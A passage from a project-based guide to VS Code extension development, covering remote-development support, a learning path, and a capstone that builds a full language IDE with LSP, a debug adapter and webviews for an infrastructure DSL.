Core challenges you’ll face
- Understanding UI vs Workspace extensions (extensionKind in package.json) → maps to extension architecture
- Handling remote file URIs (vscode-remote:// schemes) → maps to URI handling
- Spawning remote processes (commands run on remote, not local) → maps to remote execution
- Forwarding ports (exposing remote services locally) → maps to networking
- Testing remote scenarios (Dev Containers, SSH) → maps to remote testing
Key Concepts
- Remote Development: Supporting Remote Development - VS Code Docs
- Extension Kinds: Extension Manifest - extensionKind
- Remote URI Handling: Virtual File Systems - VS Code Docs
Difficulty: Expert Time estimate: 2-3 weeks Prerequisites: All previous projects, understanding of remote development
Real world outcome
1. Connect to Remote SSH host
2. Your extension works identically:
- Commands execute (on remote)
- File operations work (on remote filesystem)
- Tree views populate (with remote data)
- Terminal commands run (in remote shell)
3. UI-only features stay local:
- Webviews render locally
- Notifications show locally
- Status bar appears locally
4. Works in GitHub Codespaces too
Implementation Hints
Key is extensionKind in package.json:
"ui": Runs in local UI extension host (webviews, notifications)"workspace": Runs in remote workspace extension host (file access, terminals)["ui", "workspace"]: Can run in either, VSCode decides based on capabilities needed
For hybrid extensions, you may need two extensions or careful capability detection.
Pseudo code for remote-aware extension:
// Check if running remotely
function isRemote(): boolean {
return vscode.env.remoteName !== undefined
}
// Get workspace folder (works locally and remotely)
function getWorkspaceRoot(): Uri | undefined {
return vscode.workspace.workspaceFolders?.[0]?.uri
// Returns vscode-remote://ssh-remote+host/path/to/folder for SSH
}
// Read file (works with remote URIs)
async function readConfig(): Promise<Config> {
const root = getWorkspaceRoot()
const configUri = Uri.joinPath(root, '.myconfig')
// workspace.fs works with remote URIs automatically
const content = await workspace.fs.readFile(configUri)
return JSON.parse(content.toString())
}
// Spawn process (runs on remote in remote scenarios)
async function runBuild() {
// This terminal runs on the remote host
const terminal = vscode.window.createTerminal('Build')
terminal.sendText('npm run build')
terminal.show()
}
// For UI-only operations, explicitly run locally
async function showDashboard() {
// Webview panels are always local (UI side)
const panel = vscode.window.createWebviewPanel(...)
// But data fetching should go through workspace extension
// Use commands to communicate between UI and workspace
const data = await vscode.commands.executeCommand('myext.getData')
updateWebview(panel, data)
}
package.json:
{
"extensionKind": ["workspace"],
"capabilities": {
"virtualWorkspaces": true,
"untrustedWorkspaces": {
"supported": "limited",
"description": "Some features require trust"
}
}
}
Learning milestones
- Extension activates on remote → You understand extensionKind
- File operations work remotely → You understand workspace.fs
- Commands run on remote → You understand remote execution
- UI stays responsive → You understand UI/workspace split
- Works in Codespaces → You understand cloud development
Project Comparison Table
| Project | Difficulty | Time | Depth of Understanding | Fun Factor | Business Potential |
|---|---|---|---|---|---|
| 1. Hello World Command | Beginner | Weekend | ⭐⭐ | ⭐⭐ | Resume Gold |
| 2. Word Counter Status Bar | Beginner | Weekend | ⭐⭐⭐ | ⭐⭐ | Micro-SaaS |
| 3. Snippet Inserter | Intermediate | Weekend | ⭐⭐⭐ | ⭐⭐⭐ | Micro-SaaS |
| 4. File Bookmark Manager | Intermediate | 1-2 weeks | ⭐⭐⭐⭐ | ⭐⭐⭐⭐ | Micro-SaaS |
| 5. Markdown Preview | Intermediate | 1-2 weeks | ⭐⭐⭐⭐ | ⭐⭐⭐ | Micro-SaaS |
| 6. Code Action Provider | Intermediate | 1-2 weeks | ⭐⭐⭐⭐ | ⭐⭐⭐⭐ | Service & Support |
| 7. Custom Linter | Intermediate | 1-2 weeks | ⭐⭐⭐⭐ | ⭐⭐⭐ | Service & Support |
| 8. Git Diff Decorations | Advanced | 2-3 weeks | ⭐⭐⭐⭐⭐ | ⭐⭐⭐⭐⭐ | Micro-SaaS |
| 9. Syntax Highlighting | Advanced | 1-2 weeks | ⭐⭐⭐⭐ | ⭐⭐⭐ | Service & Support |
| 10. Autocomplete Provider | Advanced | 1-2 weeks | ⭐⭐⭐⭐⭐ | ⭐⭐⭐⭐ | Service & Support |
| 11. Hover Provider | Intermediate | 1 week | ⭐⭐⭐ | ⭐⭐⭐ | Micro-SaaS |
| 12. Language Server (LSP) | Expert | 1 month | ⭐⭐⭐⭐⭐ | ⭐⭐⭐⭐⭐ | Open Core |
| 13. Debug Adapter | Master | 1 month+ | ⭐⭐⭐⭐⭐ | ⭐⭐⭐⭐⭐ | Open Core |
| 14. Webview Dashboard | Advanced | 2-3 weeks | ⭐⭐⭐⭐ | ⭐⭐⭐⭐⭐ | Service & Support |
| 15. Extension Test Suite | Advanced | 1-2 weeks | ⭐⭐⭐⭐ | ⭐⭐ | Service & Support |
| 16. Remote Development | Expert | 2-3 weeks | ⭐⭐⭐⭐⭐ | ⭐⭐⭐ | Open Core |
Recommended Learning Path
For Beginners (New to VSCode Extensions)
Start with Projects 1-3 in order. This gives you:
- Extension architecture fundamentals
- Commands, status bar, and UI components
- Text editing and quick picks
Time: 2-3 weekends
For Intermediate Developers
After completing 1-3, tackle Projects 4, 5, 6, 7 in any order:
- Tree Views (data display)
- Webviews (custom UI)
- Code Actions (intelligent editing)
- Diagnostics (error reporting)
Time: 4-6 weeks
For Advanced Developers
Projects 8-11 cover the “polish” features:
- Decorations for visual feedback
- Syntax highlighting
- IntelliSense (completions, hovers)
Time: 4-6 weeks
For Expert Level
Projects 12-16 are the professional-grade features:
- Language Server Protocol
- Debug Adapter Protocol
- Advanced webviews
- Testing and CI/CD
- Remote development
Time: 2-3 months
Final Capstone Project: Full-Stack IDE for a Custom Language
File: VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md Main Programming Language: TypeScript Alternative Programming Languages: Rust (for LSP server), Go Coolness Level: Level 5: Pure Magic Business Potential: 5. The “Industry Disruptor” Difficulty: Level 5: Master Knowledge Area: Full IDE Implementation Software or Tool: LSP, DAP, TextMate, Webview Main Book: “Engineering a Compiler” by Keith D. Cooper
What you’ll build
A complete IDE experience for a custom programming language or DSL, combining everything you’ve learned: syntax highlighting, semantic tokens, completions, hover, go-to-definition, diagnostics, code actions, debugging, project-level features, and a rich documentation webview.
Why it teaches VSCode Extensions
This is the culmination of your learning. You’ll integrate all the pieces—language analysis, LSP, DAP, and UI—into a cohesive product. This is what companies build when they need first-class tooling for their internal languages.
Core challenges you’ll face
- Language design (grammar, semantics, type system) → maps to language theory
- Parser/analyzer implementation (AST, symbol table, type checking) → maps to compiler construction
- LSP feature completeness (all major capabilities) → maps to protocol mastery
- DAP integration (stepping, breakpoints, inspection) → maps to debugger integration
- Project-level features (workspace symbols, project-wide rename) → maps to scalable analysis
Key Concepts
- All previous project concepts combined
- Compiler Design: “Engineering a Compiler” by Keith D. Cooper
- Language Design: “Language Implementation Patterns” by Terence Parr
- Parser Generators: Tree-sitter or ANTLR
Difficulty: Master Time estimate: 3-6 months Prerequisites: All 16 previous projects completed
Real world outcome
For a custom configuration language (like Terraform but simplified):
1. Create new .infra file - syntax highlighting works
2. Type incomplete code - real-time error highlighting
3. Type "resource." - completions show: aws_instance, aws_bucket, etc.
4. Hover over "aws_instance" - shows full documentation
5. Cmd+click on "module.vpc" - jumps to module definition
6. F2 on variable name - renames across all files
7. F5 to "dry-run" - debug adapter shows execution plan step by step
8. Errors panel shows - "Missing required field: region"
9. Lightbulb offers - "Add region field with default value"
10. Sidebar webview shows - project structure, resource graph, cost estimates
Implementation Hints
Architecture:
myinfra-extension/
├── client/ # VSCode extension (client)
│ ├── src/extension.ts
│ └── webview/ # Project dashboard
├── server/ # Language Server
│ ├── src/server.ts
│ ├── src/parser.ts # Parse .infra files
│ ├── src/analyzer.ts # Semantic analysis
│ ├── src/completions.ts # Completion logic
│ └── src/diagnostics.ts # Error reporting
├── debugger/ # Debug Adapter
│ ├── src/debugAdapter.ts
│ └── src/runtime.ts # Infra execution simulation
├── syntaxes/ # TextMate grammar
│ └── infra.tmLanguage.json
└── schemas/ # Resource type definitions
└── aws.json
This project ties together:
- TextMate Grammar (Project 9) for initial highlighting
- Language Server (Project 12) for intelligence
- Debug Adapter (Project 13) for dry-run debugging
- Webview Dashboard (Project 14) for visualization
- Test Suite (Project 15) for quality
- Remote Support (Project 16) for cloud use
Learning milestones
- Syntax highlighting complete → Grammar mastery
- All LSP features working → Protocol mastery
- Debugging works → DAP mastery
- Dashboard visualizes project → UI integration mastery
-
Published to marketplace → Professional extension development mastery
Real World Outcome
Here is the extremely detailed step-by-step of what you will see when your full-stack IDE for a custom language (using an infrastructure configuration DSL as example) is complete:
USER EXPERIENCE WALKTHROUGH:
1. INSTALLATION & ACTIVATION
- User installs "InfraLang IDE" from VSCode Marketplace
- Status bar shows "InfraLang: Starting Language Server..."
- After 2 seconds: "InfraLang: Ready" with green checkmark
- Extension contributes new file icon for .infra files
2. NEW PROJECT SETUP
- User runs command "InfraLang: Initialize Project"
- Quick pick appears: "Choose project template"
→ Basic Infrastructure
→ AWS Complete Stack
→ Multi-Cloud Setup
- Scaffolds project with:
main.infra
modules/
vpc.infra
compute.infra
schemas/
types.json
.infralang.json (project config)
- Sidebar shows InfraLang Explorer with resource tree
3. SYNTAX HIGHLIGHTING IN ACTION
- Open main.infra - immediate colorization:
→ Keywords (resource, module, variable) in purple
→ Type names (aws_instance, string) in blue
→ Property names in yellow
→ Strings in green
→ Numbers in orange
→ Comments in gray
- Bracket matching highlights { } pairs
- Folding markers appear at resource blocks
4. REAL-TIME DIAGNOSTICS
- Type: resource "aws_instance" "web" {
- Before closing brace, red squiggle appears
- Error panel: "Missing required field: ami (line 3)"
- Hover over squiggle:
"aws_instance requires: ami, instance_type"
[Quick Fix Available]
- Fix one error, another appears: "instance_type must be string, got number"
- All errors resolved: green checkmark in status bar
5. INTELLIGENT AUTOCOMPLETION
- Type "resource " → dropdown shows all resource types:
aws_instance (Amazon EC2 Instance)
aws_bucket (Amazon S3 Bucket)
aws_vpc (Amazon Virtual Private Cloud)
- Select aws_instance, tab to name, type "web"
- Press { → auto-inserts template:
resource "aws_instance" "web" {
ami = ""
instance_type = ""
# Add more configuration...
}
- Inside ami = ", Ctrl+Space shows:
ami-12345678 (Amazon Linux 2)
ami-87654321 (Ubuntu 22.04)
(values pulled from AWS API or local cache)
6. HOVER DOCUMENTATION
- Hover over "instance_type":
┌─────────────────────────────────────────────┐
│ instance_type: string │
│ │
│ The instance type for the EC2 instance. │
│ Examples: t2.micro, t3.medium, m5.large │
│ │
│ Pricing: t2.micro = $0.0116/hour │
│ See: AWS EC2 Instance Types │
└─────────────────────────────────────────────┘
- Click "AWS EC2 Instance Types" → opens browser
7. GO-TO-DEFINITION & FIND REFERENCES
- Cmd+click on module.vpc.subnet_id:
→ Jumps to modules/vpc.infra, output "subnet_id" line
- Right-click on variable → "Find All References":
→ Results panel shows all 12 usages across 4 files
- F2 on variable name "web_server":
→ Rename dialog with preview showing all changes
→ Rename in 8 files simultaneously
8. CODE ACTIONS & REFACTORING
- Yellow lightbulb appears on deprecated syntax
- Click: "Upgrade to InfraLang 2.0 syntax"
→ Refactors: ami_id → ami, size → instance_type
- Select block of code, right-click:
→ "Extract to Module"
→ "Convert to Variable"
→ "Wrap in Conditional"
- Import organizer: "Organize Module Imports"
9. WORKSPACE SYMBOLS & OUTLINE
- Cmd+T opens "Go to Symbol in Workspace":
→ Type "instance" → shows all instances across project
- Outline panel shows document structure:
├── Variables
│ ├── region: string
│ └── environment: string
├── Resources
│ ├── aws_instance.web
│ └── aws_instance.api
└── Outputs
└── web_public_ip
10. DEBUGGING WITH DRY-RUN
- Set breakpoint on resource "aws_instance" "web"
- Press F5 → Debug configuration picker:
→ Plan (Dry Run)
→ Apply (Execute)
→ Destroy (Tear Down)
- Select "Plan" → Debug session starts:
→ Stops at breakpoint
→ Variables panel shows:
Computed Values:
ami = "ami-12345678"
instance_type = "t2.micro"
public_ip = "(computed after apply)"
Resource State:
status = "to_be_created"
dependencies = ["aws_vpc.main"]
- Step Over (F10): moves to next resource
- Call Stack shows execution order:
→ aws_vpc.main
→ aws_subnet.public
→ aws_instance.web (current)
- Debug Console allows expression evaluation:
> resource.aws_instance.web.instance_type
"t2.micro"
> length(var.availability_zones)
3
11. WEBVIEW DASHBOARD
- Click InfraLang icon in Activity Bar
- Dashboard opens with tabs:
[Overview] [Resource Graph] [Cost Estimate] [Compliance]
- Resource Graph tab:
┌──────────────────────────────────────────────┐
│ │
│ ┌─────────┐ │
│ │ VPC │ │
│ └────┬────┘ │
│ │ │
│ ┌────────┴────────┐ │
│ │ │ │
│ ┌──┴──┐ ┌──┴──┐ │
│ │Subnet│ │Subnet│ │
│ └──┬──┘ └──┬──┘ │
│ │ │ │
│ ┌──┴──┐ ┌──┴──┐ │
│ │ EC2 │ │ RDS │ │
│ └─────┘ └─────┘ │
│ │
└──────────────────────────────────────────────┘
- Click node → highlights in editor
- Cost Estimate tab: "$47.52/month estimated"
- Compliance tab: "3 issues found"
⚠ aws_bucket.logs: encryption not enabled
⚠ aws_instance.web: public IP exposed
✓ 24 resources compliant
12. TERMINAL INTEGRATION
- Command: "InfraLang: Open Terminal"
- Integrated terminal with InfraLang CLI:
$ infralang validate
✓ Syntax valid
✓ Type checking passed
✓ Resource dependencies resolved
$ infralang plan
+ aws_vpc.main will be created
+ aws_instance.web will be created
...
Plan: 7 to add, 0 to change, 0 to destroy.
13. REMOTE DEVELOPMENT SUPPORT
- Connect to Remote SSH or Container
- Extension auto-installs on remote
- Language server runs remotely
- Full functionality preserved
- Workspace trust prompts for untrusted projects
14. PUBLICATION READY
- Extension packaged with vsix
- All components bundled:
→ TextMate grammar (12KB)
→ Language Server (450KB)
→ Debug Adapter (180KB)
→ Webview assets (320KB)
- Marketplace listing with screenshots, demo GIF
- 50+ unit tests, 20+ integration tests passing
The Core Question You’re Answering
“How do professional language teams build a complete IDE experience from scratch—the syntax highlighting, the autocomplete, the debugging, the visualization—and make it all work together as a cohesive product?”
This is the question that separates hobbyist extension developers from professional language tooling engineers. The answer involves understanding four distinct but interconnected domains:
- Language Theory: Grammars, parsers, type systems, semantic analysis
- Protocol Engineering: LSP for intelligence, DAP for debugging, custom protocols for specialized features
- Systems Programming: Process management, inter-process communication, performance optimization
- User Experience Design: How developers actually work, what they need, when they need it
The capstone project forces you to integrate all of these. You cannot fake your way through—if your parser is buggy, completions break. If your semantic analysis is slow, the editor lags. If your debug adapter misreports stack frames, debugging is useless.
This is also why companies pay $200K+ for language tooling engineers. Building a full IDE is one of the most complex software engineering challenges, combining compiler design, distributed systems, real-time constraints, and user experience into a single product.
THE FULL STACK OF LANGUAGE TOOLING:
┌─────────────────────────────────────────────────────────────────┐
│ PRESENTATION LAYER │
│ ┌───────────────────────────────────────────────────────────┐ │
│ │ VSCode Client Extension │ │
│ │ • Command registration • Webview dashboards │ │
│ │ • Status bar items • Tree view providers │ │
│ │ • LSP/DAP client setup • Theme integration │ │
│ └───────────────────────────────────────────────────────────┘ │
├─────────────────────────────────────────────────────────────────┤
│ PROTOCOL LAYER │
│ ┌─────────────────────┐ ┌─────────────────────────────────┐ │
│ │ Language Server │ │ Debug Adapter │ │
│ │ Protocol (LSP) │ │ Protocol (DAP) │ │
│ │ │ │ │ │
│ │ • textDocument/* │ │ • launch/attach │ │
│ │ • workspace/* │ │ • setBreakpoints │ │
│ │ • completions │ │ • stackTrace, variables │ │
│ │ • diagnostics │ │ • stepIn, stepOut, continue │ │
│ └─────────────────────┘ └─────────────────────────────────┘ │
├─────────────────────────────────────────────────────────────────┤
│ LANGUAGE CORE LAYER │
│ ┌───────────────────────────────────────────────────────────┐ │
│ │ Language Implementation │ │
│ │ │ │
│ │ ┌──────────┐ ┌──────────┐ ┌──────────┐ ┌───────────┐ │ │
│ │ │ Lexer │→ │ Parser │→ │ AST │→ │ Analyzer │ │ │
│ │ │(Tokenize)│ │(Syntax) │ │(Tree) │ │(Semantic) │ │ │
│ │ └──────────┘ └──────────┘ └──────────┘ └───────────┘ │ │
│ │ │ │
│ │ ┌──────────┐ ┌──────────┐ ┌──────────┐ │ │
│ │ │ Symbol │ │ Type │ │ Error │ │ │
│ │ │ Table │ │ Checker │ │ Recovery │ │ │
│ │ └──────────┘ └──────────┘ └──────────┘ │ │
│ └───────────────────────────────────────────────────────────┘ │
├─────────────────────────────────────────────────────────────────┤
│ RUNTIME LAYER │
│ ┌───────────────────────────────────────────────────────────┐ │
│ │ Execution Engine (for debugging) │ │
│ │ │ │
│ │ • Interpreter or VM • Breakpoint hooks │ │
│ │ • Stack frame management • Variable inspection │ │
│ │ • Step control • Expression evaluation │ │
│ └───────────────────────────────────────────────────────────┘ │
└─────────────────────────────────────────────────────────────────┘
Concepts You Must Understand First
Stop and research these before coding:
- Compiler Front-End Architecture
- What are the phases of a compiler? (lexing, parsing, semantic analysis, optimization, code generation)
- What is the difference between concrete syntax tree (CST) and abstract syntax tree (AST)?
- Why do language servers need incremental parsing? What happens when the user types one character?
- How do error recovery strategies work to continue parsing despite syntax errors?
- Book Reference: “Engineering a Compiler” Ch. 1-4 (Overview, Scanners, Parsers) - Keith D. Cooper
- Grammar Design and Parser Generation
- What is a context-free grammar (CFG)? What makes a grammar ambiguous?
- What are LL, LR, and PEG parsers? Which is best for IDE tooling?
- How do parser generators like ANTLR, tree-sitter, or PEG.js work?
- What is left-recursion and why does it matter for recursive descent parsers?
- Book Reference: “Language Implementation Patterns” Ch. 2-4 (Basic Parsing Patterns) - Terence Parr
- Symbol Tables and Scope Resolution
- What is a symbol table and why is it essential for go-to-definition?
- How do you handle nested scopes? (lexical scoping, block scoping)
- How do you resolve references to symbols defined in other files?
- What data structures efficiently support symbol lookup? (hash maps, tries)
- Book Reference: “Crafting Interpreters” Ch. 11 (Resolving and Binding) - Robert Nystrom
- Type Systems and Type Checking
- What is static vs dynamic typing? How does this affect your language server?
- What is type inference and how does Hindley-Milner work at a high level?
- How do you report type errors with helpful messages?
- What are structural vs nominal type systems?
- Book Reference: “Types and Programming Languages” Ch. 1-3, 9 (Type Systems) - Benjamin C. Pierce
- Language Server Protocol Deep Dive
- What are the core LSP capabilities? (completion, hover, definition, references, diagnostics)
- How does incremental document synchronization work?
- What are semantic tokens and how do they differ from TextMate grammars?
- How do you implement workspace-wide features like rename and find-all-references?
- Resource: LSP Specification 3.17
- Debug Adapter Protocol Deep Dive
- How does the DAP initialization handshake work?
- What is the relationship between threads, stack frames, scopes, and variables?
- How do you implement conditional breakpoints and logpoints?
- What is “launch” vs “attach” mode and when do you use each?
- Resource: DAP Specification
Questions to Guide Your Design
Before implementing, think through these:
- Language Design Decisions
- What is your language for? (configuration, data transformation, domain logic?)
- What is the minimal syntax that achieves your goals?
- What existing language does yours resemble? (Terraform HCL? YAML? JSON? Lisp?)
- What are the built-in types? (string, number, bool, list, map?)
- Are there functions? Modules? Imports?
- Grammar Complexity
- Is your grammar LL(1) or do you need more lookahead?
- How will you handle whitespace and newlines? (significant like Python, or ignored?)
- What comments will you support? (// and /* */ ?)
- How will you handle string interpolation? ($”Hello, {name}”)
- Semantic Features
- What makes a program “valid” beyond syntax? (type correctness, reference resolution)
- How do you handle undefined variables or unknown types?
- What warnings (not errors) should you emit? (unused variables, deprecated syntax)
- How do you support gradual typing or optional type annotations?
- Performance Requirements
- How fast must parsing be for responsive autocomplete? (<50ms for most files)
- How will you cache parsed ASTs and invalidate on changes?
- Should analysis be incremental (reanalyze only changed parts)?
- Will you use background threads or async operations?
- Debugging Strategy
- Will you interpret your language or compile it?
- How do you map runtime execution back to source lines?
- What should “step over” mean for your language?
- What variables are visible at each breakpoint?
- Project Structure
- How are multi-file projects organized? (explicit imports? implicit directory scanning?)
- How do you resolve module references? (relative paths? module registry?)
- What is your equivalent of a “project file” or “workspace configuration”?
- Extensibility
- How can users extend your language? (plugins? macros? schemas?)
- How will third-party integrations work? (AWS resource types? custom providers?)
- Can your language server be extended by other extensions?
- Error Messages
- How will you make error messages helpful? (show expected tokens, suggest fixes)
- Will you provide error recovery to continue parsing after errors?
- Can you underline exactly the part that’s wrong, not just the line?
Thinking Exercise
Design Your Language and Trace Its Compilation
Before writing code, complete this exercise on paper:
Part 1: Language Design Document
Create a 1-page specification for your DSL:
LANGUAGE NAME: InfraLang
PURPOSE: Infrastructure-as-code configuration
EXAMPLE PROGRAM:
─────────────────────────────────────────
variable "region" {
type = string
default = "us-west-2"
}
resource "aws_instance" "web" {
ami = "ami-12345678"
instance_type = "t2.micro"
tags = {
Name = "WebServer"
Env = var.environment
}
}
output "web_ip" {
value = aws_instance.web.public_ip
}
─────────────────────────────────────────
SYNTAX ELEMENTS:
- Keywords: variable, resource, output, module, for_each, if
- Types: string, number, bool, list(...), map(...)
- Literals: "string", 123, true, [list], {map}
- References: var.name, resource_type.resource_name.attribute
- Expressions: + - * / && || ! == != < > <= >=
- Comments: # line comment, /* block comment */
SCOPING RULES:
- Variables are file-scoped
- Resources are project-scoped (accessible from any file)
- Module inputs are module-scoped
Part 2: Trace the Compilation Pipeline
For this input line:
instance_type = var.environment == "prod" ? "m5.large" : "t2.micro"
Draw what happens at each stage:
STAGE 1: LEXICAL ANALYSIS (Tokenization)
─────────────────────────────────────────
Input: instance_type = var.environment == "prod" ? "m5.large" : "t2.micro"
Tokens:
┌─────┬───────────────┬──────────────┐
│ # │ Type │ Value │
├─────┼───────────────┼──────────────┤
│ 1 │ IDENTIFIER │ instance_type│
│ 2 │ EQUALS │ = │
│ 3 │ VAR │ var │
│ 4 │ DOT │ . │
│ 5 │ IDENTIFIER │ environment │
│ 6 │ DOUBLE_EQUALS │ == │
│ 7 │ STRING │ "prod" │
│ 8 │ QUESTION │ ? │
│ 9 │ STRING │ "m5.large" │
│ 10 │ COLON │ : │
│ 11 │ STRING │ "t2.micro" │
└─────┴───────────────┴──────────────┘
STAGE 2: PARSING (AST Construction)
─────────────────────────────────────────
Assignment
/ \
"instance_type" Ternary
/ | \
Cond True False
| | |
BinaryOp "m5.large" "t2.micro"
/ | \
VarRef "==" "prod"
|
"var.environment"
STAGE 3: SEMANTIC ANALYSIS
─────────────────────────────────────────
Checks performed:
✓ "instance_type" is valid field for aws_instance
✓ "var.environment" resolves to variable "environment"
✓ "environment" has type: string
✓ Comparison "==" valid between string and string
✓ Ternary condition produces boolean
✓ Both branches ("m5.large", "t2.micro") are strings
✓ Field "instance_type" expects string → VALID
Symbol Table after analysis:
┌────────────────────┬────────────────┬───────────────┐
│ Name │ Kind │ Type │
├────────────────────┼────────────────┼───────────────┤
│ region │ variable │ string │
│ environment │ variable │ string │
│ aws_instance.web │ resource │ aws_instance │
│ web_ip │ output │ string │
└────────────────────┴────────────────┴───────────────┘
STAGE 4: LSP FEATURE EXTRACTION
─────────────────────────────────────────
From this analysis, the LSP can provide:
HOVER on "var.environment":
→ Variable: environment
→ Type: string
→ Defined at: line 5, main.infra
→ Current value: "dev" (from terraform.tfvars)
COMPLETION after "var.":
→ environment (string)
→ region (string)
DIAGNOSTICS (if environment wasn't defined):
→ Error: Undefined variable "environment"
→ Position: line 10, characters 25-35
→ Quick fix: Add variable "environment" definition
GO-TO-DEFINITION on "var.environment":
→ Jump to: main.infra:5:1
Part 3: Trace a Debugging Session
Draw the DAP message flow for:
- User sets breakpoint on
resource "aws_instance" "web" - User presses F5 (Start Debugging with “Plan” mode)
- Execution stops at breakpoint
- User expands
tagsvariable
DAP MESSAGE SEQUENCE:
─────────────────────────────────────────
Client Debug Adapter
│ │
│──── initialize ─────────────────>│
│<─── initialize response ─────────│
│ (supportsConfigurationDone, │
│ supportsConditionalBP...) │
│ │
│──── launch ─────────────────────>│
│ (program: "main.infra", │
│ mode: "plan") │
│ │
│<─── initialized event ───────────│
│ │
│──── setBreakpoints ─────────────>│
│ (file: main.infra, │
│ line: 8) │
│<─── breakpoints response ────────│
│ (verified: true) │
│ │
│──── configurationDone ──────────>│
│<─── response ────────────────────│
│ │
│ [Adapter starts execution] │
│ │
│<─── stopped event ───────────────│
│ (reason: "breakpoint", │
│ threadId: 1) │
│ │
│──── stackTrace ─────────────────>│
│ (threadId: 1) │
│<─── frames: [ │
│ { id: 0, │
│ name: "aws_instance.web",│
│ source: "main.infra", │
│ line: 8 } │
│ ] │
│ │
│──── scopes ─────────────────────>│
│ (frameId: 0) │
│<─── scopes: [ │
│ { name: "Arguments", │
│ variablesRef: 1 }, │
│ { name: "Computed", │
│ variablesRef: 2 } │
│ ] │
│ │
│──── variables ──────────────────>│
│ (variablesRef: 1) │
│<─── variables: [ │
│ { name: "ami", │
│ value: "ami-12345678" }, │
│ { name: "instance_type", │
│ value: "t2.micro" }, │
│ { name: "tags", │
│ value: "map(2)", │
│ variablesRef: 3 } │
│ ] │
│ │
│──── variables ──────────────────>│
│ (variablesRef: 3) │
│<─── variables: [ │
│ { name: "Name", │
│ value: "\"WebServer\"" },│
│ { name: "Env", │
│ value: "\"dev\"" } │
│ ] │
│ │
The Interview Questions They’ll Ask
Junior Developer Questions:
- “What is the Language Server Protocol and why was it created?”
- Expected answer: LSP standardizes communication between editors and language intelligence servers, solving the M×N problem (M languages × N editors). Microsoft created it for VSCode but open-sourced it. JSON-RPC over stdin/stdout.
- “What’s the difference between a lexer and a parser?”
- Expected answer: Lexer converts characters to tokens (tokenization); parser converts tokens to AST (syntax analysis). Lexer handles: keywords, strings, numbers. Parser handles: expressions, statements, structure.
- “How does syntax highlighting work in VSCode?”
- Expected answer: TextMate grammars use regex patterns to match tokens. Each pattern assigns a scope (like “keyword.control”). Themes map scopes to colors. For semantic highlighting, LSP provides semantic tokens.
Mid-Level Developer Questions:
- “How would you implement autocomplete for a custom language?”
- Expected answer: Parse current file to AST, build symbol table, determine cursor context (after “.”, inside string, at statement level), query symbol table for valid completions, filter by prefix, sort by relevance.
- “What happens when a user types a character? Walk through the full flow.”
- Expected answer: VSCode sends
textDocument/didChange, server updates document copy, triggers reparse (ideally incremental), updates diagnostics, sendstextDocument/publishDiagnostics. For completions, separatetextDocument/completionrequest.
- Expected answer: VSCode sends
- “How do you handle errors gracefully during parsing?”
- Expected answer: Error recovery strategies: panic mode (skip to sync point), phrase level (insert/delete tokens), error productions (add grammar rules for errors). Goal: continue parsing rest of file, report multiple errors.
- “How would you implement rename across multiple files?”
- Expected answer:
textDocument/renamewith position → server finds symbol at position, queries symbol table for all references across workspace, returnsWorkspaceEditwith changes to all files. Must handle: exported symbols, imports, transitive references.
- Expected answer:
Senior Developer Questions:
- “How would you make a language server performant for large codebases?”
- Expected answer: Incremental parsing (tree-sitter, red-green trees), lazy analysis (analyze on-demand), caching (file hashes, AST cache), background threads (async operations), workspace indexing (symbols index at startup), partial re-analysis (only reanalyze affected files).
- “How would you design a type system for your DSL?”
- Expected answer: Define type algebra (primitives, compounds, generics), implement type inference (constraint generation + unification), handle subtyping if needed, report actionable type errors with expected vs actual.
- “What are the tradeoffs between an interpreter and a compiler for debuggability?”
- Expected answer: Interpreters: easy to pause/inspect/modify, slow execution, direct source mapping. Compilers: fast execution, harder to debug (need DWARF/source maps), may optimize away variables. For IDE debugging, interpreter or bytecode VM is often easier.
- “How do you test a language server comprehensively?”
- Expected answer: Unit tests (parser, analyzer, individual LSP handlers), integration tests (full LSP message sequences), snapshot tests (expected completions/diagnostics), fuzz testing (random inputs for crash resistance), performance tests (large files, many files).
Hints in Layers
Hint 1: Start with the Absolute Minimum
Your first version should handle exactly ONE file type with EXACTLY these features:
- Syntax highlighting (TextMate grammar)
- One diagnostic (report if file is empty)
- One completion (suggest “hello” everywhere)
Get this end-to-end working before adding complexity. If you can’t do this, you can’t do the rest.
Hint 2: Build the Parser Before the LSP
Write a standalone parser FIRST:
// parser.ts - test independently
import { parse } from './parser'
const input = `resource "aws_instance" "web" { ami = "test" }`
const ast = parse(input)
console.log(JSON.stringify(ast, null, 2))
Only after your parser works correctly should you wire it into the LSP. Debugging parser bugs through LSP messages is 10x harder.
Hint 3: Use Existing Parser Generators
Don’t write a parser by hand for a complex language. Use:
- Tree-sitter: Incremental, error-tolerant, used by GitHub, Neovim. Best for IDE tooling.
- ANTLR: Generates lexer + parser from grammar. More traditional, excellent tooling.
- PEG.js/Peggy: Simple PEG-based parser generator for JavaScript.
- Chevrotain: Parser building toolkit for TypeScript, no code generation.
For learning, hand-write a recursive descent parser first, then switch to a generator.
Hint 4: Study Existing Language Servers
Before building, read source code of real LSP servers:
- vscode-json-languageservice: Simple, well-documented, Microsoft quality
- typescript-language-server: Production-grade, complex but instructive
- rust-analyzer: Best-in-class architecture, worth studying even if you don’t know Rust
- pylsp (Python LSP Server): Python implementation, easy to read
Clone them, add logging, see how they handle requests.
Hint 5: Mock the Debug Adapter First
Your debug adapter should work before your runtime does:
// Fake runtime that just returns hardcoded data
class MockRuntime {
getStackFrames() {
return [
{ name: "main", file: "main.infra", line: 5 },
{ name: "module.vpc", file: "vpc.infra", line: 12 }
]
}
getVariables() {
return [
{ name: "region", value: "us-west-2" },
{ name: "instance_count", value: "3" }
]
}
}
This lets you test the DAP protocol without building an interpreter.
Hint 6: Use the Webview UI Toolkit
Don’t build UI components from scratch. Microsoft’s Webview UI Toolkit provides:
- Buttons, dropdowns, text fields that match VSCode styling
- Automatic theme support (light/dark/high contrast)
- Accessibility built-in
import { provideVSCodeDesignSystem, vsCodeButton } from '@vscode/webview-ui-toolkit'
provideVSCodeDesignSystem().register(vsCodeButton())
Hint 7: Test with Real Users Early
Once you have basic functionality:
- Package as .vsix
- Give to 3 colleagues
- Watch them use it (don’t help)
- Note every confusion, error, unexpected behavior
Real-world feedback will reveal issues you never imagined.
Books That Will Help
| Topic | Book | Specific Chapters |
|---|---|---|
| Compiler fundamentals | “Engineering a Compiler” by Keith D. Cooper | Ch. 1 (Overview), Ch. 2 (Scanners), Ch. 3-4 (Parsers), Ch. 5 (IR), Ch. 8-9 (Optimization) |
| Parser patterns | “Language Implementation Patterns” by Terence Parr | Ch. 2-4 (Parsing), Ch. 5-6 (Analysis), Ch. 7-8 (Interpreters), Ch. 9 (DSLs) |
